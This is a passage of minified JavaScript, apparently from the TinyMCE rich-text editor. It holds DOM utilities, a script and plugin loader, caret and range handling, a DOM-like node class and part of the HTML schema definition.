i;e=u._addCacheSuffix(e),t.files[e]||(t.files[e]=!0,i=t.create("link",{rel:"stylesheet",href:e}),b&&n.documentMode&&n.recalc&&(i.onload=function(){n.recalc&&n.recalc(),i.onload=null}),r.appendChild(i))}))},addClass:function(e,t){this.$$(e).addClass(t)},removeClass:function(e,t){this.toggleClass(e,t,!1)},hasClass:function(e,t){return this.$$(e).hasClass(t)},toggleClass:function(e,t,r){this.$$(e).toggleClass(t,r).each(function(){""===this.className&&n(this).attr("class",null)})},show:function(e){this.$$(e).show()},hide:function(e){this.$$(e).hide()},isHidden:function(e){return"none"==this.$$(e).css("display")},uniqueId:function(e){return(e?e:"mce_")+this.counter++},setHTML:function(e,t){e=this.$$(e),b?e.each(function(e,r){if(r.canHaveHTML!==!1){for(;r.firstChild;)r.removeChild(r.firstChild);try{r.innerHTML="<br>"+t,r.removeChild(r.firstChild)}catch(i){n("<div></div>").html("<br>"+t).contents().slice(1).appendTo(r)}return t}}):e.html(t)},getOuterHTML:function(e){return e=this.get(e),1==e.nodeType&&"outerHTML"in e?e.outerHTML:n("<div></div>").append(n(e).clone()).html()},setOuterHTML:function(e,t){var r=this;r.$$(e).each(function(){try{if("outerHTML"in this)return void(this.outerHTML=t)}catch(e){}r.remove(n(this).html(t),!0)})},decode:s.decode,encode:s.encodeAllRaw,insertAfter:function(e,t){return t=this.get(t),this.run(e,function(e){var n,r;return n=t.parentNode,r=t.nextSibling,r?n.insertBefore(e,r):n.appendChild(e),e})},replace:function(e,t,n){var r=this;return r.run(t,function(t){return g(t,"array")&&(e=e.cloneNode(!0)),n&&m(v(t.childNodes),function(t){e.appendChild(t)}),t.parentNode.replaceChild(e,t)})},rename:function(e,t){var n=this,r;return e.nodeName!=t.toUpperCase()&&(r=n.create(t),m(n.getAttribs(e),function(t){n.setAttrib(r,t.nodeName,n.getAttrib(e,t.nodeName))}),n.replace(r,e,1)),r||e},findCommonAncestor:function(e,t){for(var n=e,r;n;){for(r=t;r&&n!=r;)r=r.parentNode;if(n==r)break;n=n.parentNode}return!n&&e.ownerDocument?e.ownerDocument.documentElement:n},toHex:function(e){return this.styles.toHex(u.trim(e))},run:function(e,t,n){var r=this,i;return"string"==typeof e&&(e=r.get(e)),!!e&&(n=n||this,e.nodeType||!e.length&&0!==e.length?t.call(n,e):(i=[],m(e,function(e,o){e&&("string"==typeof e&&(e=r.get(e)),i.push(t.call(n,e,o)))}),i))},getAttribs:function(e){var t;if(e=this.get(e),!e)return[];if(b){if(t=[],"OBJECT"==e.nodeName)return e.attributes;"OPTION"===e.nodeName&&this.getAttrib(e,"selected")&&t.push({specified:1,nodeName:"selected"});var n=/<\/?[\w:\-]+ ?|=[\"][^\"]+\"|=\'[^\']+\'|=[\w\-]+|>/gi;return e.cloneNode(!1).outerHTML.replace(n,"").replace(/[\w:\-]+/gi,function(e){t.push({specified:1,nodeName:e})}),t}return e.attributes},isEmpty:function(e,t){var n=this,r,i,a,s,l,u=0;if(e=e.firstChild){s=new o(e,e.parentNode),t=t||(n.schema?n.schema.getNonEmptyElements():null);do{if(a=e.nodeType,1===a){var c=e.getAttribute("data-mce-bogus");if(c){e=s.next("all"===c);continue}if(l=e.nodeName.toLowerCase(),t&&t[l]){if("br"===l){u++,e=s.next();continue}return!1}for(i=n.getAttribs(e),r=i.length;r--;)if(l=i[r].nodeName,"name"===l||"data-mce-bookmark"===l)return!1}if(8==a)return!1;if(3===a&&!x.test(e.nodeValue))return!1;e=s.next()}while(e)}return u<=1},createRng:function(){var e=this.doc;return e.createRange?e.createRange():new a(this)},nodeIndex:p,split:function(e,t,n){function r(e){function t(e){var t=e.previousSibling&&"SPAN"==e.previousSibling.nodeName,n=e.nextSibling&&"SPAN"==e.nextSibling.nodeName;return t&&n}var n,o=e.childNodes,a=e.nodeType;if(1!=a||"bookmark"!=e.getAttribute("data-mce-type")){for(n=o.length-1;n>=0;n--)r(o[n]);if(9!=a){if(3==a&&e.nodeValue.length>0){var s=y(e.nodeValue).length;if(!i.isBlock(e.parentNode)||s>0||0===s&&t(e))return}else if(1==a&&(o=e.childNodes,1==o.length&&o[0]&&1==o[0].nodeType&&"bookmark"==o[0].getAttribute("data-mce-type")&&e.parentNode.insertBefore(o[0],e),o.length||/^(br|hr|input|img)$/i.test(e.nodeName)))return;i.remove(e)}return e}}var i=this,o=i.createRng(),a,s,l;if(e&&t)return o.setStart(e.parentNode,i.nodeIndex(e)),o.setEnd(t.parentNode,i.nodeIndex(t)),a=o.extractContents(),o=i.createRng(),o.setStart(t.parentNode,i.nodeIndex(t)+1),o.setEnd(e.parentNode,i.nodeIndex(e)+1),s=o.extractContents(),l=e.parentNode,l.insertBefore(r(a),e),n?l.insertBefore(n,e):l.insertBefore(t,e),l.insertBefore(r(s),e),i.remove(e),n||t},bind:function(e,t,n,r){var i=this;if(u.isArray(e)){for(var o=e.length;o--;)e[o]=i.bind(e[o],t,n,r);return e}return!i.settings.collect||e!==i.doc&&e!==i.win||i.boundEvents.push([e,t,n,r]),i.events.bind(e,t,n,r||i)},unbind:function(e,t,n){var r=this,i;if(u.isArray(e)){for(i=e.length;i--;)e[i]=r.unbind(e[i],t,n);return e}if(r.boundEvents&&(e===r.doc||e===r.win))for(i=r.boundEvents.length;i--;){var o=r.boundEvents[i];e!=o[0]||t&&t!=o[1]||n&&n!=o[2]||this.events.unbind(o[0],o[1],o[2])}return this.events.unbind(e,t,n)},fire:function(e,t,n){return this.events.fire(e,t,n)},getContentEditable:function(e){var t;return e&&1==e.nodeType?(t=e.getAttribute("data-mce-contenteditable"),t&&"inherit"!==t?t:"inherit"!==e.contentEditable?e.contentEditable:null):null},getContentEditableParent:function(e){for(var t=this.getRoot(),n=null;e&&e!==t&&(n=this.getContentEditable(e),null===n);e=e.parentNode);return n},destroy:function(){var t=this;if(t.boundEvents){for(var n=t.boundEvents.length;n--;){var r=t.boundEvents[n];this.events.unbind(r[0],r[1],r[2])}t.boundEvents=null}e.setDocument&&e.setDocument(),t.win=t.doc=t.root=t.events=t.frag=null},isChildOf:function(e,t){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},dumpRng:function(e){return"startContainer: "+e.startContainer.nodeName+", startOffset: "+e.startOffset+", endContainer: "+e.endContainer.nodeName+", endOffset: "+e.endOffset},_findSib:function(e,t,n){var r=this,i=t;if(e)for("string"==typeof i&&(i=function(e){return r.is(e,t)}),e=e[n];e;e=e[n])if(i(e))return e;return null}},h.DOM=new h(document),h.nodeIndex=p,h}),r(E,[w,m],function(e,t){function n(){function e(e,n,i){function o(){l.remove(c),u&&(u.onreadystatechange=u.onload=u=null),n()}function s(){a(i)?i():"undefined"!=typeof console&&console.log&&console.log("Failed to load script: "+e)}var l=r,u,c;c=l.uniqueId(),u=document.createElement("script"),u.id=c,u.type="text/javascript",u.src=t._addCacheSuffix(e),"onreadystatechange"in u?u.onreadystatechange=function(){/loaded|complete/.test(u.readyState)&&o()}:u.onload=o,u.onerror=s,(document.getElementsByTagName("head")[0]||document.body).appendChild(u)}var n=0,s=1,l=2,u=3,c={},d=[],f={},p=[],h=0,m;this.isDone=function(e){return c[e]==l},this.markDone=function(e){c[e]=l},this.add=this.load=function(e,t,r,i){var o=c[e];o==m&&(d.push(e),c[e]=n),t&&(f[e]||(f[e]=[]),f[e].push({success:t,failure:i,scope:r||this}))},this.remove=function(e){delete c[e],delete f[e]},this.loadQueue=function(e,t,n){this.loadScripts(d,e,t,n)},this.loadScripts=function(t,n,r,d){function g(e,t){i(f[t],function(t){a(t[e])&&t[e].call(t.scope)}),f[t]=m}var v,y=[];p.push({success:n,failure:d,scope:r||this}),(v=function(){var n=o(t);t.length=0,i(n,function(t){return c[t]===l?void g("success",t):c[t]===u?void g("failure",t):void(c[t]!==s&&(c[t]=s,h++,e(t,function(){c[t]=l,h--,g("success",t),v()},function(){c[t]=u,h--,y.push(t),g("failure",t),v()})))}),h||(i(p,function(e){0===y.length?a(e.success)&&e.success.call(e.scope):a(e.failure)&&e.failure.call(e.scope,y)}),p.length=0)})()}}var r=e.DOM,i=t.each,o=t.grep,a=function(e){return"function"==typeof e};return n.ScriptLoader=new n,n}),r(N,[E,m],function(e,n){function r(){var e=this;e.items=[],e.urls={},e.lookup={}}var i=n.each;return r.prototype={get:function(e){return this.lookup[e]?this.lookup[e].instance:t},dependencies:function(e){var t;return this.lookup[e]&&(t=this.lookup[e].dependencies),t||[]},requireLangPack:function(t,n){var i=r.language;if(i&&r.languageLoad!==!1){if(n)if(n=","+n+",",n.indexOf(","+i.substr(0,2)+",")!=-1)i=i.substr(0,2);else if(n.indexOf(","+i+",")==-1)return;e.ScriptLoader.add(this.urls[t]+"/langs/"+i+".js")}},add:function(e,t,n){return this.items.push(t),this.lookup[e]={instance:t,dependencies:n},t},remove:function(e){delete this.urls[e],delete this.lookup[e]},createUrl:function(e,t){return"object"==typeof t?t:{prefix:e.prefix,resource:t,suffix:e.suffix}},addComponents:function(t,n){var r=this.urls[t];i(n,function(t){e.ScriptLoader.add(r+"/"+t)})},load:function(n,o,a,s,l){function u(){var r=c.dependencies(n);i(r,function(e){var n=c.createUrl(o,e);c.load(n.resource,n,t,t)}),a&&(s?a.call(s):a.call(e))}var c=this,d=o;c.urls[n]||("object"==typeof o&&(d=o.prefix+o.resource+o.suffix),0!==d.indexOf("/")&&d.indexOf("://")==-1&&(d=r.baseURL+"/"+d),c.urls[n]=d.substring(0,d.lastIndexOf("/")),c.lookup[n]?u():e.ScriptLoader.add(d,u,s,l))}},r.PluginManager=new r,r.ThemeManager=new r,r}),r(_,[],function(){function e(e){return function(t){return!!t&&t.nodeType==e}}function t(e){return e=e.toLowerCase().split(" "),function(t){var n,r;if(t&&t.nodeType)for(r=t.nodeName.toLowerCase(),n=0;n<e.length;n++)if(r===e[n])return!0;return!1}}function n(e,t){return t=t.toLowerCase().split(" "),function(n){var r,i;if(s(n))for(r=0;r<t.length;r++)if(i=getComputedStyle(n,null).getPropertyValue(e),i===t[r])return!0;return!1}}function r(e,t){return function(n){return s(n)&&n[e]===t}}function i(e,t){return function(n){return s(n)&&n.getAttribute(e)===t}}function o(e){return s(e)&&e.hasAttribute("data-mce-bogus")}function a(e){return function(t){if(s(t)){if(t.contentEditable===e)return!0;if(t.getAttribute("data-mce-contenteditable")===e)return!0}return!1}}var s=e(1);return{isText:e(3),isElement:s,isComment:e(8),isBr:t("br"),isContentEditableTrue:a("true"),isContentEditableFalse:a("false"),matchNodeNames:t,hasPropValue:r,hasAttributeValue:i,matchStyleValues:n,isBogus:o}}),r(S,[],function(){function e(e){return e==n}function t(e){return e.replace(new RegExp(n,"g"),"")}var n="\ufeff";return{isZwsp:e,ZWSP:n,trim:t}}),r(k,[_,S],function(e,t){function n(e){return y(e)&&(e=e.parentNode),v(e)&&e.hasAttribute("data-mce-caret")}function r(e){return y(e)&&t.isZwsp(e.data)}function i(e){return n(e)||r(e)}function o(e){var t=e.parentNode;t&&t.removeChild(e)}function a(e){try{return e.nodeValue}catch(t){return""}}function s(e,t){0===t.length?o(e):e.nodeValue=t}function l(e,n){var r,o,a,s;if(r=e.ownerDocument,a=r.createTextNode(t.ZWSP),s=e.parentNode,n){if(o=e.previousSibling,y(o)){if(i(o))return o;if(h(o))return o.splitText(o.data.length-1)}s.insertBefore(a,e)}else{if(o=e.nextSibling,y(o)){if(i(o))return o;if(p(o))return o.splitText(1),o}e.nextSibling?s.insertBefore(a,e.nextSibling):s.appendChild(a)}return a}function u(){var e=document.createElement("br");return e.setAttribute("data-mce-bogus","1"),e}function c(e,t,n){var r,i,o;return r=t.ownerDocument,i=r.createElement(e),i.setAttribute("data-mce-caret",n?"before":"after"),i.setAttribute("data-mce-bogus","all"),i.appendChild(u()),o=t.parentNode,n?o.insertBefore(i,t):t.nextSibling?o.insertBefore(i,t.nextSibling):o.appendChild(i),i}function d(t){return t.firstChild!==t.lastChild||!e.isBr(t.firstChild)}function f(e){if(v(e)&&i(e)&&(d(e)?e.removeAttribute("data-mce-caret"):o(e)),y(e)){var n=t.trim(a(e));s(e,n)}}function p(e){return y(e)&&e.data[0]==t.ZWSP}function h(e){return y(e)&&e.data[e.data.length-1]==t.ZWSP}function m(t){var n=t.getElementsByTagName("br"),r=n[n.length-1];e.isBogus(r)&&r.parentNode.removeChild(r)}function g(e){return e&&e.hasAttribute("data-mce-caret")?(m(e),e.removeAttribute("data-mce-caret"),e.removeAttribute("data-mce-bogus"),e.removeAttribute("style"),e.removeAttribute("_moz_abspos"),e):null}var v=e.isElement,y=e.isText;return{isCaretContainer:i,isCaretContainerBlock:n,isCaretContainerInline:r,showCaretContainerBlock:g,insertInline:l,insertBlock:c,hasContent:d,remove:f,startsWithCaretContainer:p,endsWithCaretContainer:h}}),r(T,[m,y,_,b,k],function(e,t,n,r,i){function o(e){return m(e)||g(e)}function a(e,t){var n=e.childNodes;return t--,t>n.length-1?t=n.length-1:t<0&&(t=0),n[t]||e}function s(e,t,n){for(;e&&e!==t;){if(n(e))return e;e=e.parentNode}return null}function l(e,t,n){return null!==s(e,t,n)}function u(e){return"_mce_caret"===e.id}function c(e,t){return v(e)&&l(e,t,u)===!1}function d(e){this.walk=function(t,n){function r(e){var t;return t=e[0],3===t.nodeType&&t===l&&u>=t.nodeValue.length&&e.splice(0,1),t=e[e.length-1],0===d&&e.length>0&&t===c&&3===t.nodeType&&e.splice(e.length-1,1),e}function i(e,t,n){for(var r=[];e&&e!=n;e=e[t])r.push(e);return r}function o(e,t){do{if(e.parentNode==t)return e;e=e.parentNode}while(e)}function s(e,t,o){var a=o?"nextSibling":"previousSibling";for(g=e,v=g.parentNode;g&&g!=t;g=v)v=g.parentNode,y=i(g==e?g:g[a],a),y.length&&(o||y.reverse(),n(r(y)))}var l=t.startContainer,u=t.startOffset,c=t.endContainer,d=t.endOffset,f,p,m,g,v,y,b;if(b=e.select("td[data-mce-selected],th[data-mce-selected]"),b.length>0)return void h(b,function(e){n([e])});if(1==l.nodeType&&l.hasChildNodes()&&(l=l.childNodes[u]),1==c.nodeType&&c.hasChildNodes()&&(c=a(c,d)),l==c)return n(r([l]));for(f=e.findCommonAncestor(l,c),g=l;g;g=g.parentNode){if(g===c)return s(l,f,!0);if(g===f)break}for(g=c;g;g=g.parentNode){if(g===l)return s(c,f);if(g===f)break}p=o(l,f)||l,m=o(c,f)||c,s(l,p,!0),y=i(p==l?p:p.nextSibling,"nextSibling",m==c?m.nextSibling:m),y.length&&n(r(y)),s(c,m)},this.split=function(e){function t(e,t){return e.splitText(t)}var n=e.startContainer,r=e.startOffset,i=e.endContainer,o=e.endOffset;return n==i&&3==n.nodeType?r>0&&r<n.nodeValue.length&&(i=t(n,r),n=i.previousSibling,o>r?(o-=r,n=i=t(i,o).previousSibling,o=i.nodeValue.length,r=0):o=0):(3==n.nodeType&&r>0&&r<n.nodeValue.length&&(n=t(n,r),r=0),3==i.nodeType&&o>0&&o<i.nodeValue.length&&(i=t(i,o).previousSibling,o=i.nodeValue.length)),{startContainer:n,startOffset:r,endContainer:i,endOffset:o}},this.normalize=function(n){function r(r){function a(e){return e&&/^(TD|TH|CAPTION)$/.test(e.nodeName)}function s(n,r){for(var i=new t(n,e.getParent(n.parentNode,e.isBlock)||m);n=i[r?"prev":"next"]();)if("BR"===n.nodeName)return!0}function l(e){for(;e&&e!=m;){if(g(e))return!0;e=e.parentNode}return!1}function u(e,t){return e.previousSibling&&e.previousSibling.nodeName==t}function d(n,r){var a,s,l;if(r=r||f,l=e.getParent(r.parentNode,e.isBlock)||m,n&&"BR"==r.nodeName&&x&&e.isEmpty(l))return f=r.parentNode,p=e.nodeIndex(r),void(i=!0);for(a=new t(r,l);y=a[n?"prev":"next"]();){if("false"===e.getContentEditableParent(y)||c(y,e.getRoot()))return;if(3===y.nodeType&&y.nodeValue.length>0)return f=y,p=n?y.nodeValue.length:0,void(i=!0);if(e.isBlock(y)||b[y.nodeName.toLowerCase()])return;s=y}o&&s&&(f=s,i=!0,p=0)}var f,p,h,m=e.getRoot(),y,b,C,x;if(f=n[(r?"start":"end")+"Container"],p=n[(r?"start":"end")+"Offset"],x=1==f.nodeType&&p===f.childNodes.length,b=e.schema.getNonEmptyElements(),C=r,!v(f)){if(1==f.nodeType&&p>f.childNodes.length-1&&(C=!1),9===f.nodeType&&(f=e.getRoot(),p=0),f===m){if(C&&(y=f.childNodes[p>0?p-1:0])){if(v(y))return;if(b[y.nodeName]||"TABLE"==y.nodeName)return}if(f.hasChildNodes()){if(p=Math.min(!C&&p>0?p-1:p,f.childNodes.length-1),f=f.childNodes[p],p=0,!o&&f===m.lastChild&&"TABLE"===f.nodeName)return;if(l(f)||v(f))return;if(f.hasChildNodes()&&!/TABLE/.test(f.nodeName)){y=f,h=new t(f,m);do{if(g(y)||v(y)){i=!1;break}if(3===y.nodeType&&y.nodeValue.length>0){p=C?0:y.nodeValue.length,f=y,i=!0;break}if(b[y.nodeName.toLowerCase()]&&!a(y)){p=e.nodeIndex(y),f=y.parentNode,"IMG"!=y.nodeName||C||p++,i=!0;break}}while(y=C?h.next():h.prev())}}}o&&(3===f.nodeType&&0===p&&d(!0),1===f.nodeType&&(y=f.childNodes[p],y||(y=f.childNodes[p-1]),!y||"BR"!==y.nodeName||u(y,"A")||s(y)||s(y,!0)||d(!0,y))),C&&!o&&3===f.nodeType&&p===f.nodeValue.length&&d(!1),i&&n["set"+(r?"Start":"End")](f,p)}}var i,o;return o=n.collapsed,r(!0),o||r(),i&&o&&n.collapse(!0),i}}function f(t,n,r){var i,o,a;if(i=r.elementFromPoint(t,n),o=r.body.createTextRange(),i&&"HTML"!=i.tagName||(i=r.body),o.moveToElementText(i),a=e.toArray(o.getClientRects()),a=a.sort(function(e,t){return e=Math.abs(Math.max(e.top-n,e.bottom-n)),t=Math.abs(Math.max(t.top-n,t.bottom-n)),e-t}),a.length>0){n=(a[0].bottom+a[0].top)/2;try{return o.moveToPoint(t,n),o.collapse(!0),o}catch(s){}}return null}function p(e,t){var n=e&&e.parentElement?e.parentElement():null;return g(s(n,t,o))?null:e}var h=e.each,m=n.isContentEditableTrue,g=n.isContentEditableFalse,v=i.isCaretContainer;return d.compareRanges=function(e,t){if(e&&t){if(!e.item&&!e.duplicate)return e.startContainer==t.startContainer&&e.startOffset==t.startOffset;if(e.item&&t.item&&e.item(0)===t.item(0))return!0;if(e.isEqual&&t.isEqual&&t.isEqual(e))return!0}return!1},d.getCaretRangeFromPoint=function(e,t,n){var r,i;if(n.caretPositionFromPoint)i=n.caretPositionFromPoint(e,t),r=n.createRange(),r.setStart(i.offsetNode,i.offset),r.collapse(!0);else if(n.caretRangeFromPoint)r=n.caretRangeFromPoint(e,t);else if(n.body.createTextRange){r=n.body.createTextRange();try{r.moveToPoint(e,t),r.collapse(!0)}catch(o){r=f(e,t,n)}return p(r,n.body)}return r},d.getSelectedNode=function(e){var t=e.startContainer,n=e.startOffset;return t.hasChildNodes()&&e.endOffset==n+1?t.childNodes[n]:null},d.getNode=function(e,t){return 1==e.nodeType&&e.hasChildNodes()&&(t>=e.childNodes.length&&(t=e.childNodes.length-1),e=e.childNodes[t]),e},d}),r(R,[T,d,c],function(e,t,n){return function(r){function i(e){var t,n;if(n=r.$(e).parentsUntil(r.getBody()).add(e),n.length===a.length){for(t=n.length;t>=0&&n[t]===a[t];t--);if(t===-1)return a=n,!0}return a=n,!1}var o,a=[];"onselectionchange"in r.getDoc()||r.on("NodeChange Click MouseUp KeyUp Focus",function(t){var n,i;n=r.selection.getRng(),i={startContainer:n.startContainer,startOffset:n.startOffset,endContainer:n.endContainer,endOffset:n.endOffset},"nodechange"!=t.type&&e.compareRanges(i,o)||r.fire("SelectionChange"),o=i}),r.on("contextmenu",function(){r.fire("SelectionChange")}),r.on("SelectionChange",function(){var e=r.selection.getStart(!0);!t.range&&r.selection.isCollapsed()||!i(e)&&r.dom.isChildOf(e,r.getBody())&&r.nodeChanged({selectionChange:!0})}),r.on("MouseUp",function(e){e.isDefaultPrevented()||("IMG"==r.selection.getNode().nodeName?n.setEditorTimeout(r,function(){r.nodeChanged()}):r.nodeChanged())}),this.nodeChanged=function(e){var t=r.selection,n,i,o;r.initialized&&t&&!r.settings.disable_nodechange&&!r.readonly&&(o=r.getBody(),n=t.getStart()||o,n.ownerDocument==r.getDoc()&&r.dom.isChildOf(n,o)||(n=o),"IMG"==n.nodeName&&t.isCollapsed()&&(n=n.parentNode),i=[],r.dom.getParent(n,function(e){return e===o||void i.push(e)}),e=e||{},e.element=n,e.parents=i,r.fire("NodeChange",e))}}}),r(A,[],function(){function e(e,t,n){var r,i,o=n?"lastChild":"firstChild",a=n?"prev":"next";if(e[o])return e[o];if(e!==t){if(r=e[a])return r;for(i=e.parent;i&&i!==t;i=i.parent)if(r=i[a])return r}}function t(e,t){this.name=e,this.type=t,1===t&&(this.attributes=[],this.attributes.map={})}var n=/^[ \t\r\n]*$/,r={"#text":3,"#comment":8,"#cdata":4,"#pi":7,"#doctype":10,"#document-fragment":11};return t.prototype={replace:function(e){var t=this;return e.parent&&e.remove(),t.insert(e,t),t.remove(),t},attr:function(e,t){var n=this,r,i,o;if("string"!=typeof e){for(i in e)n.attr(i,e[i]);return n}if(r=n.attributes){if(t!==o){if(null===t){if(e in r.map)for(delete r.map[e],i=r.length;i--;)if(r[i].name===e)return r=r.splice(i,1),n;return n}if(e in r.map){for(i=r.length;i--;)if(r[i].name===e){r[i].value=t;break}}else r.push({name:e,value:t});return r.map[e]=t,n}return r.map[e]}},clone:function(){var e=this,n=new t(e.name,e.type),r,i,o,a,s;if(o=e.attributes){for(s=[],s.map={},r=0,i=o.length;r<i;r++)a=o[r],"id"!==a.name&&(s[s.length]={name:a.name,value:a.value},s.map[a.name]=a.value);n.attributes=s}return n.value=e.value,n.shortEnded=e.shortEnded,n},wrap:function(e){var t=this;return t.parent.insert(e,t),e.append(t),t},unwrap:function(){var e=this,t,n;for(t=e.firstChild;t;)n=t.next,e.insert(t,e,!0),t=n;e.remove()},remove:function(){var e=this,t=e.parent,n=e.next,r=e.prev;return t&&(t.firstChild===e?(t.firstChild=n,n&&(n.prev=null)):r.next=n,t.lastChild===e?(t.lastChild=r,r&&(r.next=null)):n.prev=r,e.parent=e.next=e.prev=null),e},append:function(e){var t=this,n;return e.parent&&e.remove(),n=t.lastChild,n?(n.next=e,e.prev=n,t.lastChild=e):t.lastChild=t.firstChild=e,e.parent=t,e},insert:function(e,t,n){var r;return e.parent&&e.remove(),r=t.parent||this,n?(t===r.firstChild?r.firstChild=e:t.prev.next=e,e.prev=t.prev,e.next=t,t.prev=e):(t===r.lastChild?r.lastChild=e:t.next.prev=e,e.next=t.next,e.prev=t,t.next=e),e.parent=r,e},getAll:function(t){var n=this,r,i=[];for(r=n.firstChild;r;r=e(r,n))r.name===t&&i.push(r);return i},empty:function(){var t=this,n,r,i;if(t.firstChild){for(n=[],i=t.firstChild;i;i=e(i,t))n.push(i);for(r=n.length;r--;)i=n[r],i.parent=i.firstChild=i.lastChild=i.next=i.prev=null}return t.firstChild=t.lastChild=null,t},isEmpty:function(t){var r=this,i=r.firstChild,o,a;if(i)do{if(1===i.type){if(i.attributes.map["data-mce-bogus"])continue;if(t[i.name])return!1;for(o=i.attributes.length;o--;)if(a=i.attributes[o].name,"name"===a||0===a.indexOf("data-mce-bookmark"))return!1}if(8===i.type)return!1;if(3===i.type&&!n.test(i.value))return!1}while(i=e(i,r));return!0},walk:function(t){return e(this,null,t)}},t.create=function(e,n){var i,o;if(i=new t(e,r[e]||1),n)for(o in n)i.attr(o,n[o]);return i},t}),r(B,[m],function(e){function t(t,n){return t=e.trim(t),t?t.split(n||" "):[]}function n(e){function n(e,n,r){function i(e,t){var n={},r,i;for(r=0,i=e.length;r<i;r++)n[e[r]]=t||{};return n}var s,u,c;for(r=r||[],n=n||"","string"==typeof r&&(r=t(r)),e=t(e),s=e.length;s--;)u=t([l,n].join(" ")),c={attributes:i(u),attributesOrder:u,children:i(r,o)},a[e[s]]=c}function r(e,n){var r,i,o,s;for(e=t(e),r=e.length,n=t(n);r--;)for(i=a[e[r]],o=0,s=n.length;o<s;o++)i.attributes[n[o]]={},i.attributesOrder.push(n[o])}var a={},l,u,c,d,f,p;return i[e]?i[e]:(l="id accesskey class dir lang style tabindex title",u="address blockquote div dl fieldset form h1 h2 h3 h4 h5 h6 hr menu ol p pre table ul",c="a abbr b bdo br button cite code del dfn em embed i iframe img input ins kbd label map noscript object q s samp script select small span strong sub sup textarea u var #text #comment","html4"!=e&&(l+=" contenteditable contextmenu draggable dropzone hidden spellcheck translate",u+=" article aside details dialog figure header footer hgroup section nav",c+=" audio canvas command datalist mark meter output picture progress time wbr video ruby bdi keygen"),"html5-strict"!=e&&(l+=" xml:lang",p="acronym applet basefont big font strike tt",c=[c,p].join(" "),s(t(p),function(e){n(e,"",c)}),f="center dir isindex noframes",u=[u,f].join(" "),d=[u,c].join(" "),s(t(f),function(e){n(e,"",d)})),d=d||[u,c].join(" "),n("html","manifest","head body"),n("head","","base command link meta noscript script style title"),n("title hr noscript br"),n("base","href target"),n("link","href rel media hreflang type sizes hreflang"),n("meta","name http-equiv content charset"),n("style","media type scoped"),n("script","src async defer type charset"),n("body","onafterprint onbeforeprint onbeforeunload onblur onerror onfocus onhashchange onload onmessage onoffline ononline onpagehide onpageshow onpopstate onresize onscroll onstorage onunload",d),n("address dt dd div caption","",d),n("h1 h2 h3 h4 h5 h6 pre p abbr code var samp kbd sub sup i b u bdo span legend em strong small s cite dfn","",c),n("blockquote","cite",d),n("ol","reversed start type","li"),n("ul","","li"),n("li","value",d),n("dl","","dt dd"),n("a","href target rel media hreflang type",c),n("q","cite",c),n("ins del","cite datetime",d),n("img","src sizes srcset alt usemap ismap width height"),n("iframe","src name width height",d),n("embed","src type width height"),n("object","data type typemustmatch name usemap form width height",[d,"param"].join(" ")),n("param","name value"),n("map","name",[d,"area"].join(" ")),n("area","alt coords shape href target rel media hreflang type"),n("table","border","caption colgroup thead tfoot tbody tr"+("html4"==e?" col":"")),n("colgroup","span","col"),n("col","span"),n("tbody thead tfoot","","tr"),n("tr","","td th"),n("td","colspan rowspan headers",d),n("th","colspan rowspan headers scope abbr",d),n("form","accept-charset action autocomplete enctype method name novalidate target",d),n("fieldset","disabled form name",[d,"legend"].join(" ")),n("label","form for",c),n("input","accept alt autocomplete checked dirname disabled form formaction formenctype formmethod formnovalidate formtarget height list max maxlength min multiple name pattern readonly required size src step type value width"),n("button","disabled form formaction formenctype formmethod formnovalidate formtarget name type value","html4"==e?d:c),n("select","disabled form multiple name required size","option optgroup"),n("optgroup","disabled label","option"),n("option","disabled label selected value"),n("textarea","cols dirname disabled form maxlength name readonly required rows wrap"),n("menu","type label",[d,"li"].join(" ")),n("noscript","",d),"html4"!=e&&(n("wbr"),n("ruby","",[c,"rt rp"].join(" ")),n("figcaption","",d),n("mark rt rp summary bdi","",c),n("canvas","width height",d),n("video","src crossorigin poster preload autoplay mediagroup loop muted controls width height buffered",[d,"track source"].join(" ")),n("audio","src crossorigin preload autoplay mediagroup loop muted controls buffered volume",[d,"track source"].join(" ")),n("picture","","img source"),n("source","src srcset type media sizes"),n("track","kind src srclang label default"),n("datalist","",[c,"option"].join(" ")),n("article section nav aside header footer","",d),n("hgroup","","h1 h2 h3 h4 h5 h6"),n("figure","",[d,"figcaption"].join(" ")),n("time","datetime",c),n("dialog","open",d),n("command","type label icon disabled checked radiogroup command"),n("output","for form name",c),n("progress","value max",c),n("meter","value min max low high optimum",c),n("details","open",[d,"summary"].join(" ")),n("keygen","autofocus challenge disabled form keytype name")),"html5-strict"!=e&&(r("script","language xml:space"),r("style","xml:space"),r("object","declare classid code codebase codetype archive standby align border hspace vspace"),r("embed","align name hspace vspace"),r("param","valuetype type"),r("a","charset name rev shape coords"),r("br","clear"),r("applet","codebase archive code object alt name width height align hspace vspace"),r("img","name longdesc align border hspace vspace"),r("iframe","longdesc frameborder marginwidth marginheight scrolling align"),r("font basefont","size color face"),r("input","usemap align"),r("select","onchange"),r("textarea"),r("h1 h2 h3 h4 h5 h6 div p legend caption","align"),r("ul","type compact"),r("li","type"),r("ol dl menu dir","compact"),r("pre","width xml:space"),r("hr","align noshade size width"),r("isindex","prompt"),r("table","summary width frame rules cellspacing cellpadding align bgcolor"),r("col","width align char charoff valign"),r("colgroup","width align char charoff valign"),r("thead","align char charoff valign"),r("tr","align char charoff valign bgcolor"),r("th","axis align char charoff valign nowrap bgcolor width height"),r("form","accept"),r("td","abbr axis scope align char charoff valign nowrap bgcolor width height"),r("tfoot","align char charoff valign"),r("tbody","align char charoff valign"),r("area","nohref"),r("body","background bgcolor text link vlink alink")),"html4"!=e&&(r("input button select textarea","autofocus"),r("input textarea","placeholder"),r("a","download"),r("link script img","crossorigin"),r("iframe","sandbox seamless allowfullscreen")),s(t("a form meter progress dfn"),function(e){a[e]&&delete a[e].children[e]}),delete a.caption.children.table,delete a.script,
